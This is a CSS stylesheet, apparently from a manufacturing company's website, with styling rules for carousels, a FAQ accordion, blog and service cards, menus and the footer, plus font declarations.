    background-color: #c90916;
    top: 0;
    width: 73%;
}

.tabcontent p {
    font-size: 16px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    padding: 10px 0 0 0;
}
.about-image {
    position: relative;
    margin-top: 0;
    right: -140px;
}


.services-services {
    float: left;
    width: 50%;
    /* border: 1px solid #ccc; */
    padding: 20px 5px 20px 5px;
    transition: .3s ease;
    height: 278px;
    position: relative;
    z-index: 9999;
}

section.servicesss {
    padding: 0px 0 0px 0;
    background: url(/images/beautiful.jpg);
}

.ser-lower {
    padding: 0;
    position: relative;
}

.services-services p {
    padding: 0 15px 0 15px;
    font-size: 16px;
    font-weight: 500;
}

h2.serving {
    padding: 0 15px 0 15px;
    font-weight: 600;
    font-size: 32px;
}

.servi-btn {
    padding: 10px 10px 10px 15px;
}

.servi-btn a {
    font-size: 16px;
    color: #c90916;
    font-weight: 500;
    text-transform: capitalize;
}

.ser-serrr {
}

h2.ser-head {
    text-align: left;
    margin-top: 50%;
    color: #fff;
    font-size: 42px;
    font-weight: 600;
    padding: 0 0 0 30px;
}

.services-services:hover {
    box-shadow: 0 0 10px #cccccc;
    transition: .3s ease;
}
.services-sssdddd {
    border: 1px solid #ccc;
    padding: 20px 20px 21px 20px;
}

h2.services-ser {
    padding: 10px 15px 10px 0px;
    font-size: 30px;
    font-weight: 600;
    margin-top: 20px !important;
}


h2.services-ser {
    position: relative;
    top: 8px;
    z-index: 999;
}

.services-sssdddd a {
    margin-left: -15px;
}
.blo-til:before {
    position: absolute;
    content: "";
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 5px;
    background-color: #ed7d11;
    bottom: 0;
    opacity: 0;
}

.blog-bg-color:hover .blo-til:before {
    opacity: 1;
}
p.date-format img {display: inline;/* filter: brightness(0.5); */}

.backend {
    background: url(/images/becccccckk.jpg);
    padding: 100px 0 100px 0;
    background-repeat: no-repeat;
    background-size: cover;
}

.address h3 {
    color: #fff;
    font-size: 16px;
    padding: 10px 0 0px 0;
    font-weight: 400;
    max-width: 75%;
    margin: 0 auto;
}
.services-sssdddd p {
    font-size: 16px;
    font-weight: 500;
    color: #000;
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;/* margin-left: 15px; */}









.tag-line {
    position: absolute;
    bottom: 0;
    background-color: #c90916;
    width: 100%;
    padding: 15px 20px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500;
}

@media screen and ( device-width: 1024px ) {
body .about-image {
    right: 0;
}
body section.logo-sec {
    background-image: unset !important;
    background-color: unset;
}
body .search-btn input {
    padding: 0 0 0 0;
    text-align: left;
}

body .wsmenu-list>li.active > a {
    color: #fff !important;
}
.backend {
    padding: 0px 15px 0px 15px;
}
}
.set-post-main {
    text-align: center;
}

.set-post-main h2 {
    color: #2d8f90;
    font-size: 46px;
    text-transform: uppercase;
    font-weight: 700;
}

.set-post-main p {
    color: #000;
    padding-left: 100px;
    padding-right: 100px;
}
.chance-innerr-wrapper-product {
    width: 100%;
    height: 60px;
}

.chance-inner-wrapperr-vieww {
    width: 100%;
    float: left;
    -webkit-mask-composite: revert;
    position: relative;
    top: 30px;
}
img.img-responsive.logo-2 {
    margin: 0 auto;
}

.footer-menus {/* text-align: center; */}

.firs {display: inline-block;float: left;padding-right: 10px;}

.secon {
    display: inline-block;
    float: left;
    padding-right: 10px;
}

.head h5 {
}

.first- h5 {
    color: #fff;
}

.second- h5 {
    color: #fff;
}

.head {
    padding-left: 14px;
}

.footer-menus {
}

.first- {
}
.firsm {
    margin-bottom: 22px;
}
section.o-products.form-sec .form-control {
    background: transparent;
    border: 1px solid #ffeaea;
    color: #fff;
}

.o-products input::placeholder {
    color: #fff;
}


.o-products .form-control {
    height: 50px !important;
}

.o-products textarea#inquiry_form_message::placeholder {color: #fff !important;}



.col-md-2.col-sm-4.col-xs-6.cap_img.cca {
    height: 50px;
    position: relative;
    overflow: hidden;
}

.col-md-2.col-sm-4.col-xs-6.cap_img.cca img {
    padding-top: 5px;
}
.main-serv-inner-img {
    /* width: 20%; */
    /* float: left; */
}

h4.oem {
    position: relative;
    top: -10px;
    left: 10px;
}
.col-md-2.col-sm-4.col-xs-6.cap {
    margin-top: 3px;
}
body section.blogs-view-wrapper h4 {
   
color: #ed7d11 !important;
   
font-size: 20px;
   
font-weight: 600;
   
text-transform: uppercase;
}
body section.blogs-view-wrapper h2 {
  
color: #ed7d11 !important;
  
font-weight: 700;
  
text-transform: uppercase;
  
font-size: 29px;
  
/* padding-bottom: 80px; */
  
padding-left: 14px;
}
body h2.info-info {
   
color: #0a0200;
   
font-family: 'Josefin Sans', sans-serif !important;
   
text-transform: uppercase;
   
font-weight: 600;
}

   body h2.contact-head {
   
color: #ed7d11;
   
/* font-family: 'Josefin Sans', sans-serif !important; */
   
font-weight: 700;
   
text-transform: uppercase;
   
font-size: 40px;
}
    
    body .prod_main .btn-primary {
    background: #ed7d11;
}
.main-pic img {
    max-width: 100%;
    vertical-align: middle;
    max-height: 100% !important;
    /* width: 100%; */
}
.prod_desc td {
    padding: 10px;
}
.footer-icons {
    position: relative;
    display: inline-block;
}

ul.head-icon li {display: inline-block;}

ul.head-icon li a {
    display: inline-block;
}
ul.head-icon-1 {
    float: right;
    margin-top: 5px;
}
ul.head-icon-1 li a {
    padding-left: 7px;
}
.p-b .main-blogs {
    background: unset !important;
}
.row.width {
    width: 80%;
    margin: 0 auto;
}
body .contactmain {
    padding: 0 0 0px 0 !important;
    max-width: 1600px;
    margin: 0 auto;
}




.chance-mainn-1 img {
    width: unset !important;
    max-width: 100%;
    max-height: 100%;
}


.chance-inner-wrapperr-vieww a {
    text-transform: capitalize;
    background: transparent;
    padding: 7px 20px;
    color: #000;
    border: 1px solid #000;
}
h1.Ab-us {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
}


@font-face {
  font-family: 'Bebas Neue';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/bebasneue/v2/JTUSjIg69CK48gW7PXoo9Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: 'Bebas Neue';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/bebasneue/v2/JTUSjIg69CK48gW7PXoo9Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


ul.ft-address a {
    padding-left: 10px !important;
}
.bannermain img {
    /* width: unset !important; */
    margin: 0 !important;
}
section.bannerrr {
    background: url(/images/web-Template_02.jpg);
  
    max-width: 1600px;
    padding: 199px 0px;
    background-repeat: no-repeat;
    margin: 0 auto;
    background-size: cover;
}
section.bannerrr h2 {
    opacity: 0;
}
.contactmainn .owl-nav.disabled {
    display: inline-block !important;
    position: absolute;
    /* right: 0px; */
    bottom: 180px;
    width: 100%;
    top: 40%;
}

.contactmainn .owl-prev {
    height: 59px;
    width: 40px;
    background-color: unset !important;
    text-align: center;
    transition: .3s ease;
    float: left;
    position: relative;
    left: -5%;
    background: url(/images/left.png);
    background-repeat: no-repeat;
    font-size: 0;
}



.contactmainn .owl-next {
    position: relative;
    height: 60px;
    width: 20px;
    background-color: #fff;
    text-align: center;
    transition: .3s ease;
    float: right;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    font-size: 0;
    RIGHT: -5%;
}
{}

section.about-sec .owl-prev {
    display: inline-block;
    background-image: url(/images/leftt.png);
    width: 50px !important;
    height: 50px;
    /* line-height: 9; */
    background-color: transparent !important;
    background-repeat: no-repeat;
    font-size: 0;
    /* line-height: 50px; */
    background-position: center center;
    filter: grayscale(1);
}

section.about-sec .owl-next {
    display: inline-block;
    display: inline-block;
    background-image: url(/images/rightt.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    background-repeat: no-repeat;
    font-size: 0;
    background-position: center center;
    filter: grayscale(1);
}

section.about-sec .owl-nav{
      display: block !important;
      text-align: right;
      position: relative;
      top: -99px;
      left: -50px;
} 



.col-md-6.paddingg {
    padding-left: 10px !important;
}
.contactmainn .owl-dots {
    display: none;
}
.vid {
    padding-top: 70px;
    border-bottom: 2px solid #eee;
    padding-bottom: 40px;
}
h2.main-oem-head {
    color: #1c1c1c !important;
    text-transform: uppercase;
    font-weight: 600;
    margin-top: 50px;
    margin-bottom: 5px;
    font-size: 35px;
    font-family: 'Work Sans', sans-serif !important;
    padding-bottom: 20px;
}
.row.bor {
    padding-top: 15px;
    border: 1px solid #eee;
    padding-bottom: 15px;
    margin-top: 20px;
}

.main-oem-con {
    margin-top: 60px;
}

.main-oem-con h4 {
    color: #000;
    font-weight: 600;
    font-size: 18px;
}

.main-oem-con p {
    color: #898585;
    font-weight: 500;
    font-size: 15px;
    padding-right: 20px;}
    

body .d-n {
    display: none;
}

section.best-seller {
    display: none;
}
.stracci-main-category-wrapper1s img {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.stracci-main-category-wrapper1s:before {
    position: absolute;
    content: "";
    background: url(/images/c-before.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    bottom: 19px;
    width: 80%;
    height: 10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.product-main {
    /* background: #f3f3f3; */
    padding-top: 30px;
    max-width: 1600px;
    margin: 0 auto;
    padding-bottom: 40px;
}
.featured-pro {
    background: url(/images/F-BACK.jpg);
    padding: 20px;
    height: 600px;
    position: relative;
}

.featured-pro h2 {
    color: #fff;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
.featured-pro-product a {
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    display: block;
    padding-top: 20
px;
    text-align: center !important;
    transition: 0.3s !important;
    /* text-transform: uppercase; */
    font-family: 'Josefin Sans', sans-serif !important;
    height: 50px;
}

.featured-pro-1 img {
    margin: 0 auto;
}


.chance-pros-mainn:hover .chance-mainn-1:before {
    opacity: 1;
    transition: 0.5s;
}
.chance-inner-wrapperr-viewwww {
    /* position: absolute; */
    /* top: 108px; */
    /* z-index: 999 !important; */
    /* display: block; */
    /* text-align: center; */
    /* width: 100%; */
    /* opacity: 1; */
}

.chance-inner-wrapperr-viewwww a {
    display: block;
    text-align: center !important;
    text-align: left !important;
    color: #ed7d11;
    text-transform: capitalize;
    transition: 0.3s;
}
.chance-pros-mainnn {
    height: 250px;
    padding: 20px;
    background: #ffffff;
    margin: 0 10px;
}

.chance-mainn-11 {
    height: 300px;
    /* background: #f3f3f3; */
}
section.static {
    background: #de741d;
    padding: 30px 0px;
    max-width: 1600px;
    margin: 0 auto;
}

.static-2 h1 {
    color: #fff !important;
    text-transform: uppercase;
}

ul.bussiness-lis li {
    color: #fff;
    font-weight: 300;
    position: relative;
    line-height: 25px;
    padding-left: 20px;
}

ul.bussiness-lis li:before {
    position: absolute;
    content: "";
    background: url(/images/check-square-.png);
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    top: 4px;
}
.static-2 p {
    color: #fff;
    font-size: 15px;
    font-weight: 300;
    padding-bottom: 20px;
    line-height: 18px;
}
.static .owl-nav.disabled {
    /* display: block; */
    display: inline-block !important;
    position: absolute;
    /* right: 0
px
; */
    bottom: 180
px;
    width: 100%;
    top: 45%;
}

.owl-nav.disabled {}

.static .owl-prev {
    background-color: unset !important;
    text-align: center;
    transition: .3s ease;
    float: left;
    position: relative;
    left: 1%;
    background: url(/images/left.png);
    background-repeat: no-repeat;
    font-size: 0;
    filter: brightness(100);
    height: 60px;
    width: 40px;
}

.static .owl-next {
    position: relative;
    height: 60
px;
    width: 20
px;
    background-color: #fff;
    text-align: center;
    transition: .3s ease;
    float: right;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    font-size: 0;
    filter: brightness(100);
    height: 60px;
    width: 40px;
    right: 0;
}
.main-serv-inner-2 {
    border-right: 1px solid #fff;
    /* padding-right: 40px; */
}
.main-serv-inner-2.no {
    border-right: unset;
}
.main-serv-inner-img img {
    margin: 0 auto;
    /* position: relative; */
    padding-top: 50px;
    padding-bottom: 10px;
    /* transition: 0.3s !important; */
    filter: brightness(100);
}
.main-inner-serv:hover .main-serv-inner-img img {
    /* transform: translate(10px, 10px); */
    transition: 0.3s;
    filter: brightness(100);
}
 /*faq css start*/
        
        .accordion {
          background-color: transparent;
          color: #444;
          cursor: pointer;
          padding: 10px 5px;
          width: 100%;
          border: none;
          text-align: left;
          outline: none;
          font-size: 15px;
          transition: 0.4s;
          border-bottom: solid 1px #ccc;
          font-weight: 500;
        }
        
        .accordion.active, .accordion:hover {
              background-color: #f58220;
              color: #fff;
              /* border: solid 2px #f58220; */
        }
        .panel p {
    padding: 6px 0 6px 0;
    color: #9b9696;
    font-size: 13px;
    font-weight: 400;
}
        .accordion:after {
          content: '>';
          color: #454242;
          font-weight: 900px;
          float: right;
          margin-left: 5px;
          font-size: 18px;
          transform: rotate(90deg);
        }
        
        .accordion.active:after {
          content: "<";
          color: #fff;
          transform: rotate(
90deg);
        }
        
        .panel {
            padding: 0px 18px;
            background-color: white;
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.2s ease-out;
            border: unset;
            box-shadow: 0 0px 10px #ccc;
        }
        
        /*faq css end*/
      

      .faqs h2 {
    font-weight: 600;
    color: #de741d;
}

.faq-img {
    /* margin-top: 60px; */
    padding-left: 20px;
    padding: 60px;
    /* height: 400px; */
    padding-top: 0;
    padding-bottom: 0;
}

section.our-faqs {
    /* padding: 50px 0px; */
    margin-top: -50px;
    padding-bottom: 50px;
}
.chance-main-blogs-1 {
    max-height: 100%;
    max-width: 100%;
    height: 300px;
    /* border-radius: 15px 10px 0 0; */
    background-size: cover!important;
    background-repeat: no-repeat!important;
    position: relative;
}
.chance-main-blogs-22 p {
    /* background: #df7716; */
    display: inline-block;
    color: #ed7d11 !important;
    padding-left: 8px;
    padding-right: 40px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-weight:  500 !important;
}
.chance-main-blogs-22 {
    position: absolute;
    /* bottom: 100px; */
    right: 0;
    top: 20px;
}

.chance-main-blogs-2 h4 {
    color: #474747;
    /* text-transform: uppercase; */
    font-weight: 600;
    font-size: 18px;
    padding-top: 4px;
    width: 60%;
    min-height: 50px;
}

.chance-main-blogs {
    height: 200px;
}

.chance-main-blogs-2 p {
    font-weight: 300;
    color: #181818;
    line-height: 18px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 10px 0 0px;
}
.cc {
    background: #df7815;
    /* padding-top: 30px; */
}

.ft-text h4 {
    color: #fff;
    margin-bottom: 5px;
}

.ft-text a {
    color: #fff;
}

.ft-text p {
    color: #fff;
}

.f-img {
    width: 30%;
    float: left;
    padding-top: 10px;
}

.ft-text {
    width: 70%;
    float: right;
}

.f-img img {
    margin: 0 auto;
}

.add-1 {padding-top: 15px;}
.add-3 .f-img {
    width: 20% !important;
}


.add-3 .ft-text {
    width: 80%;
    padding-right: 40px;
}

.boo {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    padding-top: 10px;
    padding-bottom: 10px;
}

.main-adress {
}
.add-2 {
    padding-top: 15px;
}
ul.cus-social li {
    /* background: #cb2d2d; */
}

ul.cus-social li a {background: #ed7d11;/* margin-left: 9px; */margin-right: 10px;}

ul.footer-menus-list li a:before {content: "";background: #df7716;height: 3px;width: 3px;border-radius: 100%;position: absolute;left: 0;top: 13px;}
ul.services-ul li a:before{content: "";background: #df7716;height: 3px;width: 3px;border-radius: 100%;position: absolute;left: 0;top: 6px;}
 {
    
}
section.ft-addresssss {
    position: relative;
    top: 40px;
}
section.video {
    BACKGROUND: #f3f3f3;
    padding-top: 20px;
    padding-bottom: 40px;
    max-width: 1600px;
    margin: 0 auto;
}

h2.gernal-heading {
    font-weight: 700;
    color: #df7716;
    text-transform: uppercase;
}
img.video-img {
    width: 100%;
    max-height: 100%;
    height: 290px;
}

.titlee {
    position: relative;
    bottom: 30px;
    /* left: 0; */
    /* right: 0; */
    background: linear-gradient(to bottom,rgb(22 22 22 / 0%) 0%,rgb(251 130 16)100%);
    max-width: 100%;
    height: 100px;
    margin: 0 AUTO;
    text-align: center;
    left: 0;
    right: 0;
    top: -96px;
    z-index: 2;
}

.card {
    height: 290px;
    width: 100%;
    overflow: hidden !important;
    position: relative;
    margin-bottom: 20px;
}

.titlee p {
    color: #fff;
    padding-top: 50px;
}
img.video-icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    border: 0;
    bottom: 0;
    z-index: 999;
    margin:  auto;
}

.card:before {
    position: absolute;
    background: #df771675;
    content: "";
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
    transition: 0.5s;
}

::before {}

.card:hover .card:before {
    opacity: 1;
    transition: 0.5s;
}

.card:hover:before {
    opacity: 1;
}img.video-icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    border: 0;
    bottom: 0;
    z-index: 999;
    margin:  auto;
}

.card:before {
    position: absolute;
    background: #df771675;
    content: "";
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
    transition: 0.5s;
}

::before {}

.card:hover .card:before {
    opacity: 1;
    transition: 0.5s;
}

.card:hover:before {
    opacity: 1;
}
.w-left {
    width: 30%;
    float: left;
    height: 50px;
}

ul.services-ull {
    /* height: 88px; */
}


.w-right {
    width: 70%;
    float: left;
    padding-left: 12px;
    padding-top: 0px;
}
p.yel {
    color: #df7716;
}
.w-left img {
    height: 50px;
}

.w-right p {
    line-height: 18px;
}
button.accordion:hover:after {
    color: #fff;
}

section.static .owl-dots {
    /* display: none; */
}
.static .owl-nav {
    position: absolute;
    top: 44%;
    width: 100%;
}
.chance-mainn-1 {
    border: 1px solid #ed7d11;
    margin: 10px;
}
.col-md-6.col-xs-12.PAC {
    padding: 0;
}

.col-md-6.back-colour {
    padding: 0 !important;
    padding-top: 60px !important;
}

body .contactmain .form-control {
    border-radius: unset;
    border: unset;
    border-bottom: 1px solid #000 !important;
    background: transparent;
}


.col-md-6.col-xs-12.PAC img {
    max-height: 100%;
}

body p.g-p {
    font-size: 14px !important;
    color: #000 !important;
}

.p-b1 {
    background: #f3f3f3;
    padding-top: 40px;
    padding-bottom: 38px;
    padding-left: 30px;
    padding-right: 50px;
}

body section.blogs-view-wrapper p {
    color: #000000d1;
    font-size: 14px;
    font-weight: 500;
    padding-bottom: 20px;
}

.blog-section.blog-veiw-section {
    border-bottom: 2px solid #000;
    padding-bottom: 11px;
    margin-bottom: 40px;
}
.blog-section.blog-veiw-section h4 {
    font-size: 25px;
}
.bacc {
    background: #f3f3f3;
    padding-bottom: 20px;
    padding-top: 20px;
    float: right;
    MARGIN-TOP: 2PX;
}

body h3.follow {
    color: #ed7d11 !important;
    font-weight: 700;
}
.aaaaa li a {background: #fff !important;}
.aaaaa li a {background: #fff !important;}
.static-2 strong {
    color: #fff;
}


@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait) {

body .contactmainn .owl-next {
    position: relative;
    height: 60px;
    width: 20px;
    background-color: #fff;
    text-align: center;
    transition: .3s ease;
    float: right;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    font-size: 0;
    RIGHT: 0%;
}
body .pro-view {
    margin-top: 40px !important;
}

}
@media only screen   
and (max-width: 1370px)  
and (max-width: 1605px){ 
    body .contactmainn .owl-next {
    position: relative;
    height: 60px;
    width: 20px;
    background-color: #fff;
    text-align: center;
    transition: .3s ease;
    float: right;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    font-size: 0;
    RIGHT: 2%;
}

.contactmainn .owl-prev {
    height: 59px;
    width: 40px;
    background-color: unset !important;
    text-align: center;
    transition: .3s ease;
    float: left;
    position: relative;
    left: 2%;
    background: url(/images/left.png);
    background-repeat: no-repeat;
    font-size: 0;
}

body .pro-view {
    /* margin-top: 30px !important; */
}
body .wsmenu-list>li>a {
    font-size: 14px !important;
    margin: 0 5px;
    padding: 0 5px;
}
.header-search-btn {
    font-size: 0;
    background-color: transparent !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -11px;
    width: 51px;
    left: 10px;
    /* background: url(/images/search-icon.jpg); */
    background-size: 100% 100%;
    float: right;
}
body .search-btn form {
    width: 89% !important;
}
body section.blogs-section .gernal-headd {
    padding: 0px 0 40px 0;
}
body .card:before {
    position: absolute;
    background: #df771675;
    content: "";
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
    transition: 0.5s;
    overflow: hidden;
}
    
} 

.faq-img img {
    margin: 0 auto;
}
.stracci-main-category-2:hover img {
    transform: scale(1.1);
    transition: .5s ease;
    
}
a.btn.btn-primary.bannerbt:hover a {
    background-color: #000;
    opacity: 0.6;
    transition: .3s ease;
    color: #fff !important;
}

a.btn.btn-primary.bannerbtn:hover {
    /* opacity: 0.8; */
    /* transition: 3s ease; */
}

a.btn.btn-primary.bannerbtn:hover {
    /* background-color: #ed7d11; */
}

.pro-view a:hover {
    background-color: #090909;
    opacity: 0.8;
    transition: 3s ease;
}

.featured-pro-1 {
    position: relative;
    transition: .3s ease;
}

.featured-pro-1:hover img {
    transform: scale(1.1);
    transition: .3s ease;
}

.chance-pros-mainnn .chance-mainn-11:hover img {
     transform: scale(1.1);
    transition: .3s ease;
    opacity: 0.8;
}
input[type="search"] {}

body .search-btn input::placeholder {
    color: #000 !important;
}

.wsmenu-list>li.active > a:before {
    position: absolute;
    content: "";
    background: #e68a27;
    width: 46px;
    height: 2px;
    bottom: 0;
    margin: 0 auto;
    text-align: center;
    left: 0;
    right: 0;
}

img.arrow {
    width: unset !important;
    display: inline-block;
    position: absolute;
    right: 0px;
    height: 10px;
    top: 17px !important;
    width: 25px !important;
    right: 14px;
}
.pro-view img.arrow {
    filter: brightness(100);
    right: 12px;
    margin-top: 2px;
    height: 13px;
    padding-right: 0px;
}
h1.gernal-headd:before {
    position: absolute;
    content: "";
    background: #ed7d11;
    height: 66px;
    WIDTH: 3PX;
    LEFT: -10px;
    display: none;
}

h2.gernal-headd:before {
    position: absolute;
    content: "";
    background: #ed7d11;
    height: 46px;
    WIDTH: 3PX;
    LEFT: -7px;
}
.main-serv-inner {
    height: 250px;
    width: 270px;
    transition: 0.5s;
    background-image: url(/images/11.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

.main-serv-inner:hover {
    background: #e07918;
}
img.details {
    position: absolute;
    left: -3px;
    bottom: -1px;
    opacity: 0;
    transition: 0.3s;
}

.chance-pros-mainn:hover img.details {
    opacity: 1;
    transition: 0.3s;
}

.chance-pros-mainn:hover .chance-inner-wrapperr-viewwww a {
    opacity: 0;
    transition: 0.2s;
}

.chance-pros-mainn:hover {
    box-shadow: 0 0 20px #9f9d9d;
    transition: 0.3s;
}
li.pro {
    width: 20%;
    float: left;
}

li.pro.\32 {
    position: relative;
    top: 115px;
}
li.pro.\35 {
    position: relative;
    top: -6px;
}
ul.mainprocess h5 {
    text-align: center;
    width: 120%;
}
section.images-secc {
    padding: 50px 0px;
}
section.images-sec-2 {
    background: url(/images/factory-back.jpg);
    padding: 50px 0px;
    padding-bottom: 90px !important;
}
.row.custo {
    margin-top: 30px;
}

.box-box {
    height: 251px;
    margin-bottom: 10px;
    position: relative;
}

.cap {
    position: absolute;
    height: 239px;
    top: 0;
    padding-top: 50px !important;
    background-repeat: no-repeat;
    /* background-size: 100% 100% !important; */
    padding: 0 40px;
    text-align: center;
    opacity: 0;
    background: url(/images/factory-back.png);
    transition: 0.3s;
}

.cap h4 {
    color: #fff;
    font-size: 21px;
}

.cap p {
    color: #fff;
    font-size: 13px;
    padding-top: 30px;
}

.box-box:hover .cap {
    opacity: 1;
    transition: 0.3s;
}
.row.fas {
    box-shadow: 0 0 10px #ccc;
    pa;
    background: #;
    background: #fff;
    padding-top: 30px;
    padding-bottom: 30px;
    padding-left: 20px;
    /* padding-right: 20px; */
}
.faqs {
    padding-top: 60px;
}
section.brand {
    background: url(/images/brand.jpg);
    background-size: 100% 100%;
    padding: 100px;
}

section.brand h2.gernal-headd {
    color: #fff !important;
    font-weight: 500;
}

section.brand h2.gernal-headd:before {
    background: #fff;
}

section.brand p {
    color: #fff;
    font-size: 14px;
    margin-top: -20px;
    /* margin-bottom: 20px; */
    /* text-align: justify; */
}
.chance-main-blogs-2 {
    background: #f1f4f9;
    height: 180px;
    padding-left: 20px;
    padding-top: 10px;
}
.fea-blogss {
    height: 380px;
}

.main-blogss-1 {
    width: 45%;
    float: left;
    height: 380px !important;
}

.main-blogss-2 {
    width: 55%;
    float: right;
    padding-left: 20px;
    background: #f1f4f9;
    height: 380px;
    padding-top: 40px;
    padding-right: 20px;
}
.main-blogss-2 h4 {
    font-weight: 600;
    font-size: 16px;
    color: #595959;
}

.main-blogss-2 p {
    font-size: 13px;
    color: #999999;
}

.yinte-main-blogss-anchor a {
    color: #df7815;
}

.yinte-main-blogss-anchor {
    padding-top: 10px;
}
.row.top {
    margin-top: 30px;
}
img.wid {
    width: 8%;
    float: left;
}

.email-p h4 {
    font-size: 27px;
    margin-bottom: 4px;
    font-weight: 600;
    margin-top: 0;
}

p.email-pa {
    color: #ababab;
    font-size: 14px;
    font-weight: 300;
}
.w-right p {
    font-size: 12px;
    padding-right: 16px;
    /* min-height: 38px; */
    overflow: hidden;
    /* max-height: 38px; */
}
  body .wsmenu-list>.menu-arrow-1>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #000000 transparent transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 9px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: -9px;
    z-index: 11111;
  }
  .caption {
    /* display: none; */
}
a.btn.btn-primary.bannerbtn img {
    filter: brightness(100.5);
}
.main-serv-inner-1 {
    height: 250px;
    background: #f4f4f4;
    width: 270px;
    transition: 0.5s;
    box-shadow: 0 0 5px #0006;
}

.main-serv-inner-1:hover {
    background: #e07918;
}
.main-inner-serv-1:hover .main-serv-inner-img-1 img {
    /* transform: translate(10px, 10px); */
    transition: 0.3s;
    filter: brightness(100);
}
.main-serv-inner-img-1 img {
    margin: 0 auto;
    padding-top: 50px;
}

.main-serv-inner-22{
    height: 250px;
    width: 270px;
    transition: 0.5s;
    box-shadow: 0 0 5px #0006;
    background-image: url(/images/p22.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
}

.main-serv-inner-22:hover {
    background: #e07918;
    
}

.main-inner-serv-22:hover .main-serv-inner-img-22 img {
    /* transform: translate(10px, 10px); */
    transition: 0.3s;
    filter: brightness(100);
}


.main-serv-inner-img-2 img {
    margin: 0 auto;
    padding-top: 50px;
}

.main-inner-serv-22 {
     height: 250px;
    background: #f4f4f4;
    width: 270px;
    transition: 0.5s;
    box-shadow: 0 0 5px #0006;
}

.main-serv-inner-img-22 img {
    margin:  auto;
    padding-top: 50px;
    filter: brightness(100);
}

.main-serv-inner-2.no {
    text-align: center;
    position: relative;
    top: 0px;
}

.main-inner-serv-33 {
     height: 250px;
     width: 270px;
     transition: 0.5s;
     box-shadow: 0 0 5px #0006;
}

.main-serv-inner-img-33 img {
    margin:  auto;
    padding-top: 50px;
    filter: brightness(100);
}

.main-serv-inner-11.no {
    text-align: center;
    position: relative;
    top: 58px;
}
.main-serv-inner-img-11 img {
    margin:  auto;
    padding-top: 50px;
    filter: brightness(100);
}

.main-serv-inner-11.no {
    text-align: center;
    position: relative;
    top: 58px;
}
.main-serv-inner-22:hover {
    background: #e07918;
}
.main-inner-serv-22:hover .main-serv-inner-img-22 img {
    /* transform: translate(10px, 10px); */
    transition: 0.3s;
    filter: brightness(100);
}

.main-serv-inner-11:hover {
    background: #e07918;
}
.main-inner-serv-11:hover .main-serv-inner-img-11 img {
    /* transform: translate(10px, 10px); */
    transition: 0.3s;
    filter: brightness(100);
}
.main-serv-inner-33:hover {
    background: #e07918;
}
.main-inner-serv-33:hover .main-serv-inner-img-33 img {
    /* transform: translate(10px, 10px); */
    transition: 0.3s;
    filter: brightness(100);
}
.main-serv-inner-11 {
    height: 250px;
    width: 270px;
    transition: 0.5s;
    box-shadow: 0 0 5px #0006;
    background-image: url(/images/GettyImages-502416676-1440x960.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

.main-serv-inner-33 {
     height: 250px;
     width: 270px;
     transition: 0.5s;
     box-shadow: 0 0 5px #0006;
     background-image: url(/images/manufacturing-line-inspection.jpg);
     background-repeat: no-repeat;
     background-size: 100% 100%;
}

.main-serv-inner-222.no h4 {
    text-align: center;
    color: #4f4e4e;
}
.abt H5 {
    MARGIN: 0;
}

.\31 item h4 {
   -webkit-text-stroke-color: #054f7f;
}
.\32 item h4 {
   -webkit-text-stroke-color: #8ac9e8;
}


body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {
    background-color: #fff !important;
    color: #000 !important;
}

body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
    background-color: #f79233 !important;
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
    background-color: #f79233 !important;
}